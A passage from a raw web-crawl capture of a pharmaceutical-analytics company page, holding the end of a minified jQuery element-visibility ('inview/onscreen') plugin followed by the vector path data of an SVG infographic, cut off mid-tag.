Date).getTime(),void(i.hasExpired()||(0==n.registered.length?(i.stop(),i.intervalDuration=200,i.repeat()):(i.stop(),i.intervalDuration=100,i.repeat()),r.isLocked()||n.process())))},stop:function(){var e=null!==i.timeoutHandle;e&&(i.hasRaf?(cancelAnimationFrame(i.timeoutHandle),i.timeoutHandle=null):(clearTimeout(i.timeoutHandle),i.timeoutHandle=null))}};$.extend($.event.special,{onscreen:{noBubble:!0,add:function(e){n.register(this,e,n.TYPE.onscreen)},remove:function(e){n.unregister(this,e,n.TYPE.onscreen)}},inview:{noBubble:!0,add:function(e){n.register(this,e,n.TYPE.inview)},remove:function(e){n.unregister(this,e,n.TYPE.inview)}}}),$.extend($.fn,{onscreen:function(e){return e?(this.on("onscreen",e),this):a.get(this)},inview:function(e){return e?(this.on("inview",e),this):a.get(this)}});var r={locks:[],lock:function(e){r.isLocked(e)||r.locks.push(e)},unlock:function(e){if(r.isLocked(e)){for(var t=0,n=r.locks.length;n>t;t++){var o=r.locks[t];if(o==e){r.locks.splice(t,1);break}}i.start()}},isLocked:function(e){if(!e)return r.locks.length>0;for(var t=0,n=r.locks.length;n>t;t++){var i=r.locks[t];if(i==e)return!0}return!1}},o={options:{allowScrollOver:!0},config:function(e){"object"==typeof e&&$.extend(o.options,e)}};$.inview=$.onscreen=function(){i.start()},$.extend($.inview,r,o);var s={$el:$(window),height:null,width:null,heightRatio:null,widthRatio:null,resize:function(){s.height=window.innerHeight||s.$el.height(),s.width=window.innerWidth||s.$el.width(),s.heightRatio=100/s.height,s.widthRatio=100/s.width,i.start()}},a={supplimentDimensions:!1,featureDetect:function(){var e=$("body")[0].getBoundingClientRect();a.supplimentDimensions=void 0===e.width,i.hasRaf=window.requestAnimationFrame&&window.cancelAnimationFrame},get:function(e){if(0!=e.length){var t,n=e[0];try{t=n.getBoundingClientRect()}catch(i){t={top:0,right:0,bottom:0,left:0,width:0,height:0}}var r,o;a.supplimentDimensions?(r=n.offsetHeight,o=n.offsetWidth):(r=t.height,o=t.width);var u=t.top,c=t.left,l=s.height-(u+r),h=s.width-(c+o),d=Math.round(s.heightRatio*u),v=Math.round(s.widthRatio*c),f=Math.round(s.heightRatio*l),g=Math.round(s.widthRatio*h),m=null;m=c+o>0&&0>h&&0>c?o:0>c?o+c:c+o>s.width?s.width-c:o;var p=null;p=u+r>0&&0>l&&0>u?r:0>u?r+u:u+r>s.height?s.height-u:r,0>p&&(p=0),0>m&&(m=0);var w=Math.round(100/r*p),T=Math.round(100/o*m),S=r*o,E=p*m,I=Math.round(100/S*E),k=!0,$=g>100||v>100||f>100||d>100;$&&(k=!1);var b=0>=r&&0>=o;b&&(k=!1);var R="none"==n.style.display||"hidden"==n.style.visibility;if(R&&(k=!1),k)for(var P=a.getParents(n),_=0,F=P.length-1;F>_;_++){var D=P[_];if(R="none"==D.style.display||"hidden"==D.style.visibility){k=!1;break}var y=a.isOutOfBounds(n,D);if(y){k=!1;break}}var H=""+u+c+l+h+r+o+s.height+s.width+k;return{top:u,left:c,bottom:l,right:h,percentFromTop:d,percentFromLeft:v,percentFromBottom:f,percentFromRight:g,percentInview:I,percentInviewHorizontal:T,percentInviewVertical:w,onscreen:k,uniqueMeasurementId:H,timestamp:(new Date).getTime()}}},getParents:function(e){for(var t,n=[];t=e.parentElement;)n.push(t),e=t;return n},isOutOfBounds:function(e,t){var n=t.clientWidth<t.scrollWidth,i=t.clientHeight<t.scrollHeight,r=n||i,o=$(t);if(!r||"visible"===o.css("overflow"))return!1;var s=$(e),a=s.offset(),u=o.offset(),c=a.top-u.top,l=a.left-u.left,h=c+e.clientHeight,d=l+e.clientWidth,v=c>t.clientHeight||l>t.clientWidth||0>h||0>d;return v}};$(window).on({"touchmove scroll mousedown keydown":i.start,resize:s.resize}),$(a.featureDetect),s.resize()}();
	})( jQuery );

--- FILE ---
content_type: image/svg+xml
request_url: https://www.integrichain.com/wp-content/uploads/2023/06/img-pharma-breakdowns.svg
body_size: 39245
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_2" viewBox="0 0 1388.27 408.81"><defs><style>.cls-1{opacity:.35;}.cls-1,.cls-2,.cls-3,.cls-4,.cls-5{fill:none;}.cls-6{fill:#00ae42;}.cls-7{fill:#005cb9;}.cls-8{fill:#cf8a00;}.cls-9{fill:#ce0e2d;}.cls-10{fill:#231f20;}.cls-11{fill:#4c647e;}.cls-2{mask:url(#mask-2);}.cls-3{mask:url(#mask-3);}.cls-4{mask:url(#mask-1);}.cls-5{mask:url(#mask);}.cls-12{fill:url(#radial-gradient-6);}.cls-13{fill:url(#radial-gradient-5);}.cls-14{fill:url(#radial-gradient-3);}.cls-15{fill:url(#radial-gradient-4);}.cls-16{fill:url(#radial-gradient-8);}.cls-17{fill:url(#radial-gradient-7);}.cls-18{fill:url(#radial-gradient-2);}.cls-19{fill:url(#radial-gradient);}</style><radialGradient id="radial-gradient" cx="162.5" cy="203.08" fx="162.5" fy="203.08" r="118.07" gradientUnits="userSpaceOnUse"><stop offset=".93" stop-color="#010101"></stop><stop offset="1" stop-color="#e6e6e5"></stop></radialGradient><mask id="mask" x="44.43" y="85" width="236.14" height="236.14" maskUnits="userSpaceOnUse"><path class="cls-19" d="m280.57,203.08c0,65.21-52.86,118.07-118.08,118.07s-118.07-52.86-118.07-118.07,52.86-118.07,118.07-118.07,118.08,52.86,118.08,118.07Z"></path></mask><radialGradient id="radial-gradient-2" cx="162.5" cy="203.08" fx="162.5" fy="203.08" r="118.07" gradientUnits="userSpaceOnUse"><stop offset=".93" stop-color="#fff"></stop><stop offset="1" stop-color="#e6e6e5"></stop></radialGradient><radialGradient id="radial-gradient-3" cx="703.19" cy="250.98" fx="703.19" fy="250.98" r="118.07" gradientTransform="translate(704.57 -519.67) rotate(84.89)" xlink:href="#radial-gradient"></radialGradient><mask id="mask-1" x="399.13" y="85" width="236.16" height="236.16" maskUnits="userSpaceOnUse"><path class="cls-14" d="m527.72,320.68c-64.95,5.81-122.31-42.14-128.12-107.09-5.81-64.95,42.14-122.31,107.09-128.11,64.95-5.81,122.31,42.13,128.12,107.08,5.81,64.95-42.14,122.31-107.09,128.12Z"></path></mask><radialGradient id="radial-gradient-4" cx="703.19" cy="250.98" fx="703.19" fy="250.98" r="118.07" gradientTransform="translate(704.57 -519.67) rotate(84.89)" xlink:href="#radial-gradient-2"></radialGradient><radialGradient id="radial-gradient-5" cx="734.71" cy="-101.45" fx="734.71" fy="-101.45" r="118.07" gradientTransform="translate(1609.28 274.49) rotate(-166.61)" xlink:href="#radial-gradient"></radialGradient><mask id="mask-2" x="752.95" y="84.98" width="236.2" height="236.2" maskUnits="userSpaceOnUse"><path class="cls-13" d="m756.18,175.74c15.1-63.44,78.76-102.62,142.21-87.52,63.44,15.1,102.62,78.76,87.52,142.2-15.1,63.44-78.76,102.62-142.2,87.53-63.44-15.1-102.63-78.77-87.53-142.2Z"></path></mask><radialGradient id="radial-gradient-6" cx="734.71" cy="-101.45" fx="734.71" fy="-101.45" r="118.07" gradientTransform="translate(1609.28 274.49) rotate(-166.61)" xlink:href="#radial-gradient-2"></radialGradient><radialGradient id="radial-gradient-7" cx="766.3" cy="-454.76" fx="766.3" fy="-454.76" r="118.07" gradientTransform="translate(1627.37 998.51) rotate(-86.1)" xlink:href="#radial-gradient"></radialGradient><mask id="mask-3" x="1107.69" y="85" width="236.15" height="236.15" maskUnits="userSpaceOnUse"><path class="cls-17" d="m1233.79,85.28c65.06,4.43,114.2,60.77,109.77,125.83-4.43,65.06-60.77,114.2-125.82,109.77-65.06-4.43-114.2-60.76-109.77-125.82,4.43-65.06,60.77-114.21,125.83-109.78Z"></path></mask><radialGradient id="radial-gradient-8" cx="766.3" cy="-454.76" fx="766.3" fy="-454.76" r="118.07" gradientTransform="translate(1627.37 998.51) rotate(-86.1)" xlink:href="#radial-gradient-2"></radialGradient></defs><g id="Layer_1-2"><path class="cls-10" d="m115.27,114.86l3.82-3.75c.31-.3.55-.6.73-.9.18-.3.27-.65.27-1.04,0-.47-.15-.84-.46-1.11s-.68-.41-1.13-.41c-.48,0-.86.16-1.15.48-.29.32-.47.73-.53,1.21l-1.64-.25c.05-.41.16-.79.35-1.13.19-.34.42-.64.71-.9.29-.25.63-.45,1.02-.6.39-.14.81-.22,1.27-.22.43,0,.84.06,1.24.18.4.12.75.31,1.06.55s.55.55.73.91.27.78.27,1.25c0,.32-.04.61-.13.89s-.2.53-.34.78c-.15.24-.31.47-.5.69-.19.22-.4.43-.62.64l-2.86,2.73h4.47v1.54h-6.59v-1.54Z"></path><path class="cls-10" d="m130.62,111.44c0,.8-.08,1.53-.23,2.17-.15.64-.38,1.19-.67,1.64-.29.45-.66.79-1.09,1.04-.43.24-.93.36-1.49.36s-1.06-.12-1.5-.36c-.44-.24-.81-.59-1.11-1.04-.3-.45-.53-.99-.68-1.64-.15-.64-.23-1.37-.23-2.17s.08-1.53.23-2.17.38-1.19.68-1.64c.3-.45.67-.79,1.11-1.04.44-.24.94-.36,1.5-.36s1.06.12,1.49.36c.43.24.8.59,1.09,1.04.29.45.52.99.67,1.64.15.64.23,1.37.23,2.17Zm-1.72,0c0-.34-.02-.74-.06-1.18s-.13-.85-.25-1.25-.31-.72-.54-.99c-.23-.27-.54-.4-.91-.4s-.69.13-.92.4c-.23.27-.41.6-.54.99s-.21.81-.26,1.25c-.05.44-.07.83-.07,1.18s.02.74.07,1.18c.05.44.13.85.26,1.23s.31.71.54.97c.23.27.54.4.92.4s.68-.13.91-.4c.23-.27.41-.59.54-.97s.21-.79.25-1.23c.04-.44.06-.83.06-1.18Z"></path><path class="cls-10" d="m132.35,114.86l3.82-3.75c.31-.3.55-.6.73-.9.18-.3.27-.65.27-1.04,0-.47-.15-.84-.46-1.11s-.68-.41-1.13-.41c-.48,0-.86.16-1.15.48-.29.32-.47.73-.53,1.21l-1.64-.25c.05-.41.16-.79.35-1.13.19-.34.42-.64.71-.9.29-.25.63-.45,1.02-.6.39-.14.81-.22,1.27-.22.43,0,.84.06,1.24.18.4.12.75.31,1.06.55s.55.55.73.91.27.78.27,1.25c0,.32-.04.61-.13.89s-.2.53-.34.78c-.15.24-.31.47-.5.69-.19.22-.4.43-.62.64l-2.86,2.73h4.47v1.54h-6.59v-1.54Z"></path><path class="cls-10" d="m147.7,111.44c0,.8-.08,1.53-.23,2.17-.15.64-.38,1.19-.67,1.64-.29.45-.66.79-1.09,1.04-.43.24-.93.36-1.49.36s-1.06-.12-1.5-.36c-.44-.24-.81-.59-1.11-1.04-.3-.45-.53-.99-.68-1.64-.15-.64-.23-1.37-.23-2.17s.08-1.53.23-2.17.38-1.19.68-1.64c.3-.45.67-.79,1.11-1.04.44-.24.94-.36,1.5-.36s1.06.12,1.49.36c.43.24.8.59,1.09,1.04.29.45.52.99.67,1.64.15.64.23,1.37.23,2.17Zm-1.72,0c0-.34-.02-.74-.06-1.18s-.13-.85-.25-1.25-.31-.72-.54-.99c-.23-.27-.54-.4-.91-.4s-.69.13-.92.4c-.23.27-.41.6-.54.99s-.21.81-.26,1.25c-.05.44-.07.83-.07,1.18s.02.74.07,1.18c.05.44.13.85.26,1.23s.31.71.54.97c.23.27.54.4.92.4s.68-.13.91-.4c.23-.27.41-.59.54-.97s.21-.79.25-1.23c.04-.44.06-.83.06-1.18Z"></path><path class="cls-10" d="m153.06,106.49h3.44c.47,0,.92.05,1.36.15.44.1.83.26,1.17.48.34.22.61.52.82.88.21.36.31.81.31,1.33,0,.72-.2,1.3-.61,1.76-.41.45-.96.76-1.66.92l2.65,4.4h-2.13l-2.3-4.2h-1.29v4.2h-1.76v-9.91Zm3.21,4.27c.25,0,.5-.02.76-.06.25-.04.48-.11.68-.21s.37-.25.5-.44c.13-.19.2-.44.2-.74,0-.27-.06-.49-.18-.67-.12-.17-.28-.31-.46-.41-.19-.1-.4-.17-.64-.21s-.47-.06-.69-.06h-1.6v2.79h1.44Z"></path><path class="cls-10" d="m168.03,113.12v.22c0,.07,0,.15-.01.22h-5.11c.02.24.08.46.19.67.11.2.25.37.43.52.18.14.38.26.6.34.22.08.46.13.7.13.42,0,.77-.08,1.06-.23.29-.15.53-.37.71-.64l1.12.9c-.66.9-1.62,1.34-2.88,1.34-.52,0-1-.08-1.44-.25-.44-.16-.82-.39-1.14-.69s-.57-.67-.76-1.1c-.18-.43-.27-.93-.27-1.48s.09-1.03.27-1.48c.18-.44.43-.82.75-1.13.32-.31.69-.56,1.13-.73s.9-.26,1.41-.26c.47,0,.9.08,1.29.23.4.15.74.38,1.03.69.29.3.52.68.68,1.13.16.45.25.98.25,1.59Zm-1.68-.76c0-.21-.03-.42-.09-.62-.06-.2-.16-.37-.29-.52s-.3-.27-.5-.36c-.2-.09-.44-.13-.71-.13-.5,0-.93.15-1.28.46-.35.3-.54.69-.58,1.17h3.44Z"></path><path class="cls-10" d="m168.64,109.68h1.83l1.76,4.9h.03l1.78-4.9h1.78l-2.67,6.72h-1.79l-2.72-6.72Z"></path><path class="cls-10" d="m183.24,113.12v.22c0,.07,0,.15-.01.22h-5.11c.02.24.08.46.19.67.11.2.25.37.43.52.18.14.38.26.6.34.22.08.46.13.7.13.42,0,.77-.08,1.06-.23.29-.15.53-.37.71-.64l1.12.9c-.66.9-1.62,1.34-2.88,1.34-.52,0-1-.08-1.44-.25-.44-.16-.82-.39-1.14-.69s-.57-.67-.76-1.1c-.18-.43-.27-.93-.27-1.48s.09-1.03.27-1.48c.18-.44.43-.82.75-1.13.32-.31.69-.56,1.13-.73s.9-.26,1.41-.26c.47,0,.9.08,1.29.23.4.15.74.38,1.03.69.29.3.52.68.68,1.13.16.45.25.98.25,1.59Zm-1.68-.76c0-.21-.03-.42-.09-.62-.06-.2-.16-.37-.29-.52s-.3-.27-.5-.36c-.2-.09-.44-.13-.71-.13-.5,0-.93.15-1.28.46-.35.3-.54.69-.58,1.17h3.44Z"></path><path class="cls-10" d="m184.87,109.68h1.6v1.08h.03c.15-.34.41-.63.78-.89.37-.26.8-.38,1.31-.38.44,0,.81.08,1.13.23.31.15.57.36.77.61.2.25.35.54.44.87.09.33.14.66.14,1.01v4.2h-1.68v-3.72c0-.2-.01-.4-.04-.62-.03-.21-.09-.41-.18-.58s-.22-.32-.38-.43c-.16-.11-.38-.17-.65-.17s-.5.05-.7.16c-.2.11-.36.25-.48.41-.13.17-.22.36-.29.58-.07.22-.1.44-.1.67v3.7h-1.68v-6.72Z"></path><path class="cls-10" d="m199.15,116.4h-1.6v-1.08h-.03c-.15.34-.41.63-.78.89-.37.26-.8.39-1.31.39-.44,0-.81-.08-1.13-.23-.31-.15-.57-.36-.77-.61-.2-.25-.35-.54-.44-.87-.09-.33-.14-.66-.14-1.01v-4.2h1.68v3.72c0,.2.01.4.04.62.03.21.09.41.18.58s.22.31.39.43c.16.11.38.17.65.17s.49-.05.69-.16.36-.25.49-.41.22-.36.29-.58c.07-.22.1-.44.1-.67v-3.7h1.68v6.72Z"></path><path class="cls-10" d="m207.58,113.12v.22c0,.07,0,.15-.01.22h-5.11c.02.24.08.46.19.67.11.2.25.37.43.52.18.14.38.26.6.34.22.08.46.13.7.13.42,0,.77-.08,1.06-.23.29-.15.53-.37.71-.64l1.12.9c-.66.9-1.62,1.34-2.88,1.34-.52,0-1-.08-1.44-.25-.44-.16-.82-.39-1.14-.69s-.57-.67-.76-1.1c-.18-.43-.27-.93-.27-1.48s.09-1.03.27-1.48c.18-.44.43-.82.75-1.13.32-.31.69-.56,1.13-.73s.9-.26,1.41-.26c.47,0,.9.08,1.29.23.4.15.74.38,1.03.69.29.3.52.68.68,1.13.16.45.25.98.25,1.59Zm-1.68-.76c0-.21-.03-.42-.09-.62-.06-.2-.16-.37-.29-.52s-.3-.27-.5-.36c-.2-.09-.44-.13-.71-.13-.5,0-.93.15-1.28.46-.35.3-.54.69-.58,1.17h3.44Z"></path><path class="cls-10" d="m145.7,128.45v1.01l-7.08,3.15v-1.54l4.73-2.11-4.73-2.11v-1.54l7.08,3.15Z"></path><path class="cls-10" d="m154.94,123.12c.51,0,1.03.1,1.55.26.52.16.98.41,1.36.74l-1.13,1.18c-.21-.24-.48-.43-.81-.55-.32-.13-.65-.19-.97-.19v2.83c.35.11.71.24,1.06.39.35.15.67.34.96.57.28.23.52.51.69.83.18.33.27.73.27,1.2s-.08.91-.25,1.28c-.16.37-.38.68-.66.92-.28.25-.59.44-.95.57-.36.13-.73.2-1.13.21v1.01h-.76v-1.01c-.62-.02-1.21-.13-1.77-.34-.56-.21-1.07-.53-1.52-.96l1.23-1.18c.25.3.57.54.95.74s.75.29,1.11.3v-3.11c-.41-.11-.79-.24-1.15-.38-.35-.14-.67-.33-.93-.55-.27-.22-.47-.49-.62-.8-.15-.31-.22-.69-.22-1.14,0-.42.08-.79.25-1.13.16-.33.38-.61.66-.85s.59-.42.94-.55c.35-.14.71-.22,1.08-.25v-.95h.76v.92Zm-.76,1.43c-.33.04-.62.16-.87.36s-.38.51-.38.92.12.69.36.89c.24.2.53.35.89.46v-2.63Zm.76,7.36c.39-.02.71-.16.94-.42.24-.26.36-.6.36-1.02s-.12-.72-.37-.93c-.25-.21-.56-.38-.93-.51v2.88Z"></path><path class="cls-10" d="m159.83,131.66l3.82-3.75c.31-.3.55-.6.73-.9.18-.3.27-.65.27-1.04,0-.47-.15-.84-.46-1.11s-.68-.41-1.13-.41c-.48,0-.86.16-1.15.48-.29.32-.47.73-.53,1.21l-1.64-.25c.05-.41.16-.79.35-1.13.19-.34.42-.64.71-.9.29-.25.63-.45,1.02-.6.39-.14.81-.22,1.27-.22.43,0,.84.06,1.24.18.4.12.75.31,1.06.55s.55.55.73.91.27.78.27,1.25c0,.32-.04.61-.13.89s-.2.53-.34.78c-.15.24-.31.47-.5.69-.19.22-.4.43-.62.64l-2.86,2.73h4.47v1.54h-6.59v-1.54Z"></path><path class="cls-10" d="m175.17,128.24c0,.8-.08,1.53-.23,2.17-.15.64-.38,1.19-.67,1.64-.29.45-.66.79-1.09,1.04-.43.24-.93.36-1.49.36s-1.06-.12-1.5-.36c-.44-.24-.81-.59-1.11-1.04-.3-.45-.53-.99-.68-1.64-.15-.64-.23-1.37-.23-2.17s.08-1.53.23-2.17.38-1.19.68-1.64c.3-.45.67-.79,1.11-1.04.44-.24.94-.36,1.5-.36s1.06.12,1.49.36c.43.24.8.59,1.09,1.04.29.45.52.99.67,1.64.15.64.23,1.37.23,2.17Zm-1.72,0c0-.34-.02-.74-.06-1.18s-.13-.85-.25-1.25-.31-.72-.54-.99c-.23-.27-.54-.4-.91-.4s-.69.13-.92.4c-.23.27-.41.6-.54.99s-.21.81-.26,1.25c-.05.44-.07.83-.07,1.18s.02.74.07,1.18c.05.44.13.85.26,1.23s.31.71.54.97c.23.27.54.4.92.4s.68-.13.91-.4c.23-.27.41-.59.54-.97s.21-.79.25-1.23c.04-.44.06-.83.06-1.18Z"></path><path class="cls-10" d="m177.03,123.29h3.86c.37,0,.74.04,1.11.13.36.09.69.23.97.43.28.2.52.46.69.78.18.32.27.7.27,1.15,0,.56-.16,1.02-.48,1.39-.32.36-.73.63-1.25.78v.03c.62.08,1.14.33,1.54.73s.6.94.6,1.61c0,.54-.11,1-.32,1.37-.21.37-.5.67-.85.89s-.75.38-1.2.48c-.45.1-.91.15-1.38.15h-3.57v-9.91Zm1.76,4.03h1.57c.59,0,1.04-.12,1.34-.35.31-.23.46-.56.46-.99s-.16-.77-.48-.95-.81-.28-1.48-.28h-1.41v2.58Zm0,4.4h1.58c.22,0,.47-.02.73-.05.26-.03.5-.1.72-.2.22-.1.4-.25.55-.45.14-.2.22-.46.22-.78,0-.52-.18-.89-.53-1.09-.35-.21-.89-.31-1.61-.31h-1.65v2.88Z"></path><path class="cls-10" d="m85.19,158c-.78,0-1.5-.11-2.16-.34-.65-.22-1.21-.55-1.67-.99-.46-.43-.82-.97-1.08-1.6-.26-.63-.39-1.35-.39-2.16,0-.76.14-1.45.41-2.07.27-.62.65-1.16,1.13-1.61.48-.45,1.05-.8,1.71-1.04.66-.25,1.37-.37,2.13-.37s1.47.12,2.13.37,1.22.59,1.69,1.04c.48.44.85.98,1.11,1.6s.4,1.3.4,2.05c0,.38-.04.74-.13,1.07s-.2.63-.34.9c-.14.27-.3.51-.48.72s-.35.38-.53.52v.04l2.09-.04v1.9h-6.03Zm2.88-5.05c0-.43-.07-.83-.2-1.19s-.33-.68-.57-.94c-.25-.26-.54-.46-.89-.61-.35-.14-.72-.22-1.13-.22s-.77.07-1.11.22c-.34.14-.64.35-.89.61-.25.26-.45.57-.59.94s-.21.76-.21,1.19.07.86.2,1.22c.13.37.33.69.57.95.25.27.54.47.88.62s.72.22,1.13.22.77-.07,1.12-.22.64-.35.9-.62.45-.58.59-.95c.14-.37.21-.78.21-1.22Z"></path><path class="cls-10" d="m95.36,158v-7.28l-1.85,1.43-1.22-1.67,3.26-2.39h2.14v9.91h-2.34Z"></path><path class="cls-10" d="m104.89,158v-1.96l3.86-3.49c.24-.23.44-.47.59-.71s.22-.51.22-.81c0-.35-.11-.64-.34-.86-.22-.22-.52-.33-.9-.33-.39,0-.71.14-.96.41-.25.28-.39.64-.44,1.08l-2.25-.31c.06-.5.19-.95.41-1.35s.5-.73.83-1.01c.34-.28.72-.49,1.16-.63.43-.15.89-.22,1.38-.22.46,0,.9.06,1.33.18.43.12.81.31,1.15.56.34.25.6.57.81.95.2.38.3.83.3,1.34,0,.35-.05.67-.14.96-.09.28-.22.55-.38.79-.16.24-.35.47-.56.68s-.43.42-.65.62l-2.3,2.04h4.05v2.04h-7.17Z"></path><path class="cls-10" d="m121.38,153.02c0,.7-.07,1.37-.21,2-.14.63-.36,1.19-.67,1.67-.31.48-.71.86-1.2,1.15-.49.29-1.08.43-1.78.43s-1.3-.14-1.79-.43c-.5-.28-.9-.67-1.21-1.15-.31-.48-.54-1.04-.68-1.67-.14-.63-.21-1.3-.21-2s.07-1.36.21-1.99c.14-.63.37-1.18.68-1.65.31-.47.72-.85,1.21-1.13.49-.28,1.09-.42,1.79-.42s1.29.14,1.78.42c.49.28.89.66,1.2,1.13s.53,1.02.67,1.65c.14.63.21,1.29.21,1.99Zm-2.41,0c0-.31-.02-.65-.06-1.02-.04-.37-.11-.72-.21-1.04-.1-.32-.25-.59-.44-.81-.19-.22-.44-.33-.75-.33s-.56.11-.76.33c-.2.22-.35.49-.45.81-.11.32-.18.67-.22,1.04s-.06.71-.06,1.02.02.67.06,1.04.11.73.22,1.05c.11.32.26.59.45.81.2.22.45.33.76.33s.56-.11.75-.33c.19-.22.34-.49.44-.81.1-.32.17-.67.21-1.05.04-.38.06-.73.06-1.04Z"></path><path class="cls-10" d="m122.98,158v-1.96l3.86-3.49c.24-.23.44-.47.59-.71s.22-.51.22-.81c0-.35-.11-.64-.34-.86-.22-.22-.52-.33-.9-.33-.39,0-.71.14-.96.41-.25.28-.39.64-.44,1.08l-2.25-.31c.06-.5.19-.95.41-1.35s.5-.73.83-1.01c.34-.28.72-.49,1.16-.63.43-.15.89-.22,1.38-.22.46,0,.9.06,1.33.18.43.12.81.31,1.15.56.34.25.6.57.81.95.2.38.3.83.3,1.34,0,.35-.05.67-.14.96-.09.28-.22.55-.38.79-.16.24-.35.47-.56.68s-.43.42-.65.62l-2.3,2.04h4.05v2.04h-7.17Z"></path><path class="cls-10" d="m135.03,158v-7.28l-1.85,1.43-1.22-1.67,3.26-2.39h2.14v9.91h-2.34Z"></path><path class="cls-10" d="m151.78,155.12c0,.54-.11,1.01-.33,1.41-.22.4-.51.72-.86.98-.35.26-.75.45-1.2.57s-.89.19-1.35.19-.88-.05-1.31-.15c-.42-.1-.81-.26-1.16-.47s-.66-.48-.92-.81c-.26-.33-.46-.73-.59-1.2l2.18-.57c.09.33.28.61.57.86.29.25.66.37,1.11.37.17,0,.34-.02.51-.07.17-.05.33-.12.46-.22.14-.1.25-.23.34-.38.09-.16.13-.35.13-.59,0-.25-.06-.46-.17-.63s-.27-.3-.46-.4c-.19-.1-.41-.17-.65-.21s-.49-.06-.73-.06h-.63v-1.71h.69c.22,0,.44-.02.64-.05.21-.03.39-.09.55-.18.16-.09.29-.21.39-.36.1-.15.15-.35.15-.59,0-.36-.13-.63-.38-.82-.25-.19-.54-.28-.87-.28s-.63.1-.88.3c-.25.2-.41.47-.48.8l-2.18-.5c.12-.42.3-.79.55-1.1s.53-.57.86-.78c.33-.21.69-.37,1.08-.48s.79-.16,1.2-.16c.44,0,.87.06,1.28.17.42.11.79.29,1.11.52.33.23.59.53.79.88s.3.76.3,1.24c0,.55-.16,1.02-.47,1.4-.31.38-.71.63-1.2.76v.04c.28.07.54.17.77.31.23.14.43.32.6.52s.3.42.39.67c.09.25.14.51.14.79Z"></path><path class="cls-10" d="m159.87,156.07v1.93h-2.2v-1.93h-4.66v-1.97l4.03-6.01h2.81v6.08h1.37v1.9h-1.36Zm-2.18-5.57h-.04l-2.35,3.67h2.39v-3.67Z"></path><path class="cls-10" d="m170.1,153.02c0,.7-.07,1.37-.21,2-.14.63-.36,1.19-.67,1.67-.31.48-.71.86-1.2,1.15-.49.29-1.08.43-1.78.43s-1.3-.14-1.79-.43c-.5-.28-.9-.67-1.21-1.15-.31-.48-.54-1.04-.68-1.67-.14-.63-.21-1.3-.21-2s.07-1.36.21-1.99c.14-.63.37-1.18.68-1.65.31-.47.72-.85,1.21-1.13.49-.28,1.09-.42,1.79-.42s1.29.14,1.78.42c.49.28.89.66,1.2,1.13s.53,1.02.67,1.65c.14.63.21,1.29.21,1.99Zm-2.41,0c0-.31-.02-.65-.06-1.02-.04-.37-.11-.72-.21-1.04-.1-.32-.25-.59-.44-.81-.19-.22-.44-.33-.75-.33s-.56.11-.76.33c-.2.22-.35.49-.45.81-.11.32-.18.67-.22,1.04s-.06.71-.06,1.02.02.67.06,1.04.11.73.22,1.05c.11.32.26.59.45.81.2.22.45.33.76.33s.56-.11.75-.33c.19-.22.34-.49.44-.81.1-.32.17-.67.21-1.05.04-.38.06-.73.06-1.04Z"></path><path class="cls-10" d="m179.5,155.12c0,.54-.11,1-.32,1.37-.21.37-.5.67-.85.89-.35.22-.76.38-1.21.48-.45.1-.92.15-1.39.15h-3.95v-9.91h3.95c.38,0,.77.04,1.18.12s.77.21,1.09.41.59.45.8.78c.21.33.31.74.31,1.25,0,.55-.15,1.01-.45,1.37s-.69.62-1.18.78v.03c.28.05.54.13.79.26.25.13.46.29.64.48.18.2.33.42.43.69.11.26.16.55.16.88Zm-2.72-4.16c0-.34-.13-.58-.39-.74-.26-.15-.64-.23-1.14-.23h-1.18v2.04h1.29c.45,0,.8-.09,1.04-.27.25-.18.37-.45.37-.8Zm.32,3.93c0-.41-.15-.69-.46-.85-.31-.16-.72-.24-1.23-.24h-1.33v2.27h1.34c.19,0,.38-.02.58-.05.2-.03.38-.09.55-.17.16-.08.3-.2.4-.36.1-.15.15-.35.15-.6Z"></path><path class="cls-10" d="m193.83,153.02c0,.87-.16,1.62-.48,2.25-.32.63-.75,1.15-1.27,1.55-.53.41-1.12.7-1.79.9s-1.33.29-2.02.29h-3.7v-9.91h3.58c.7,0,1.39.08,2.07.25.68.16,1.29.43,1.82.81.53.38.96.88,1.29,1.52.33.63.49,1.42.49,2.35Zm-2.49,0c0-.56-.09-1.02-.27-1.39-.18-.37-.42-.66-.73-.88-.3-.22-.65-.38-1.04-.47-.39-.09-.79-.14-1.2-.14h-1.19v5.8h1.13c.43,0,.84-.05,1.24-.15.4-.1.75-.26,1.05-.48.3-.22.55-.52.73-.9.18-.37.27-.84.27-1.39Z"></path><path class="cls-10" d="m197.78,148.8c0,.18-.04.34-.1.5-.07.15-.16.29-.28.4-.12.11-.26.2-.42.27-.16.07-.33.1-.51.1-.37,0-.69-.12-.94-.37-.25-.25-.38-.54-.38-.89,0-.17.03-.33.1-.48.06-.15.16-.29.28-.4.12-.11.26-.2.42-.27.16-.07.33-.11.52-.11s.35.03.51.1c.16.07.3.15.42.27.12.11.21.25.28.4.07.15.1.32.1.5Zm-2.46,9.2v-6.97h2.3v6.97h-2.3Z"></path><path class="cls-10" d="m203.54,153.09c-.19-.18-.41-.33-.66-.45-.25-.12-.52-.18-.8-.18-.21,0-.41.04-.6.13-.18.08-.27.23-.27.43s.1.34.3.42.52.18.97.28c.26.06.52.14.79.24.27.1.51.24.72.41s.39.37.52.62c.13.24.2.53.2.87,0,.44-.09.81-.27,1.11-.18.3-.41.55-.69.74s-.6.32-.96.41-.71.13-1.06.13c-.57,0-1.13-.09-1.67-.27-.55-.18-1-.45-1.37-.8l1.29-1.36c.21.22.46.41.76.56.3.15.62.22.95.22.19,0,.37-.04.55-.13.18-.09.27-.25.27-.47s-.11-.37-.34-.48c-.22-.1-.57-.21-1.05-.32-.24-.06-.49-.13-.73-.22-.24-.09-.46-.22-.65-.38-.19-.16-.35-.35-.47-.59-.12-.23-.18-.51-.18-.84,0-.42.09-.78.27-1.07.18-.29.41-.53.69-.72.28-.19.59-.32.93-.41.34-.09.68-.13,1.02-.13.52,0,1.03.08,1.53.25.5.16.92.41,1.27.74l-1.26,1.3Z"></path><path class="cls-10" 